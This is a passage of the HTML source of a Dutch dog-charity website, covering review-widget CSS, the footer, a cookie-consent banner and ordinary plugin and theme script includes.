100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--color:#fa3e3e;--radius:2px;--tail:6px;position:relative!important;display:flex!important;align-items:center!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.rpi-star-fb::before{content:'';position:absolute;left:4px;bottom:-4px;width:0;height:0;border-top:5px solid var(--color);border-right:6px solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div>        </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768462659&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te 